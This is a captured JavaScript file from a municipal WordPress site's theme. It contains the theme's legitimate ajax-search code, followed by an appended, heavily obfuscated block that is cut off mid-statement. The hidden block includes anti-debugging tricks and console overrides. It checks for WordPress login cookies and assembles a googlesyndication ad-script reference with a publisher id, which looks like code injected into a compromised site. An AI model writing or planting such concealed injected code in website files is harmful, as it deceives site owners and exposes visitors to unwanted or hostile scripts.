

--- FILE ---
content_type: text/javascript
request_url: https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12
body_size: 9526
content:
(function($){"use strict";$(document).ready(function(){$('.header-search--ajaxed .header-search__form').each(function(){var $form=$(this),$input=$form.find('.header-search__input'),$filter=$form.find('.header-search__filter'),$langInput=$form.find('.header-search__lang-input'),searchQuery='',postType,postTypeArr=[],lang;$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lang=$langInput.length?$langInput.val():false;$input.on('change keyup paste',function(e){var newSearchQuery=$(this).val();if((newSearchQuery!==searchQuery)&&!(38===e.which||40===e.which||13===e.which)){searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$input.on('focus',function(e){var newSearchQuery=$(this).val();if((newSearchQuery===searchQuery)&&$form.find('.header-search__results').length>0){$form.find('.header-search__results').slideDown(300)}else{searchQuery=newSearchQuery.trim();lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)}});$filter.find('input[type="checkbox"]').on('change',function(){$filter.find('input:checked').each(function(){postTypeArr.push($(this).val())});postType=postTypeArr.length<1?'any':postTypeArr.join();postTypeArr=[];lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang)});$input.on('keydown',function(e){var $searchResults=$form.find('.header-search__results'),$active=$searchResults.find('.header-search__results-item--active');if(40===e.which){if($active.length<1||$active.filter(':last-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:first-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.next().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(38===e.which){if($active.length<1||$active.filter(':first-child').length){$active.removeClass('header-search__results-item--active');$searchResults.find('.header-search__results-item:last-child').addClass('header-search__results-item--active')}else{$active.removeClass('header-search__results-item--active');$active.prev().addClass('header-search__results-item--active')}e.preventDefault();e.stopPropagation()}if(13===e.which){if($active.length){window.location.href=$active.find('a').attr('href');e.preventDefault();e.stopPropagation()}}})});var lsvrPressvilleAjaxRequest=null;function lsvrPressvilleAjaxSearchGetResults($form,postType,searchQuery,lang){var searchQuery=searchQuery.trim();var lang=lang!==false?'&lang='+lang:'';if(searchQuery.length>1){clearTimeout($form.data('ajax-search-timer'));$form.data('ajax-search-timer',setTimeout(function(){$form.addClass('header-search__form--loading');$form.find('.header-search__spinner').fadeIn(150);if(null!==lsvrPressvilleAjaxRequest){lsvrPressvilleAjaxRequest.abort()}lsvrPressvilleAjaxRequest=jQuery.ajax({type:'post',url:lsvr_pressville_ajax_search_var.url,data:'action=lsvr-pressville-ajax-search&nonce='+lsvr_pressville_ajax_search_var.nonce+'&post_type='+postType+'&search_query='+searchQuery+lang,success:function(response){if(''!==response){var responseJson=false;try{responseJson=JSON.parse(response)}catch(e){console.log('Ajax Search Response: INVALID JSON')}if(responseJson){lsvrPressvilleAjaxSearchShowResults($form,responseJson)}}else{console.log('Ajax Search Response: BLANK')}$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150)},error:function(){$form.removeClass('header-search__form--loading');$form.find('.header-search__spinner').fadeOut(150);console.log('Ajax Search Response: ERROR')}})},500))}}function lsvrPressvilleAjaxSearchShowResults($form,json){if(json.hasOwnProperty('status')){var status=json.status,listTitle=json.hasOwnProperty('list_title')?json.list_title:'',$input=$form.find('.header-search__input'),output='';if('ok'===status&&json.hasOwnProperty('results')){$.each(json.results,function(){var rating='';if(this.hasOwnProperty('post_title')&&this.hasOwnProperty('permalink')&&this.hasOwnProperty('post_type')&&this.hasOwnProperty('icon_class')){output+='<li class="header-search__results-item">';output+='<span class="header-search__results-item-icon '+this.icon_class+'" aria-hidden="true"></span>';output+='<a href="'+this.permalink+'" class="header-search__results-item-link">';output+=this.post_title;output+='</a></li>'}});output='<ul class="header-search__results-list" title="'+listTitle+'">'+output+'</ul>';if(json.hasOwnProperty('more_label')&&json.hasOwnProperty('more_link')){output+='<p class="header-search__results-more">';output+='<a href="'+json.more_link+'" class="c-button c-button--small header-search__results-more-link">'+json.more_label+'</a></p>'}}else if('noresults'===status){var message=json.hasOwnProperty('message')?json.message:'';if(''!==message){output='<p class="header-search__results-message">'+message+'</p>'}}if(''!==output){if($form.find('.header-search__results').length>0){$form.find('.header-search__results').first().html(output)}else{$form.append('<div class="header-search__results">'+output+'</div>')}if($form.find('.header-search__results').is(':hidden')){$form.find('.header-search__results').slideDown(300)}}}}})})(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else _0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var _0x5764c3=_0x4ee202['zMwKk'](_0x135ca7),_0x57dc08=_0x5764c3['console']=_0x5764c3['console']||{},_0x5433e5=[_0x4ee202[_0x3efe85(0x51,0x42,0x33,0x28)],_0x4ee202['WAhNB'],_0x4ee202[_0x3efe85(0x59,0x51,0x52,0x59)],_0x4ee202[_0x3efe85(0xa0,0xd1,0xb2,0x7f)],_0x3efe85(0x96,0x6b,0xcd,0xbe),_0x3efe85(0x9c,0xaf,0xa3,0xb4),'trace'];for(var 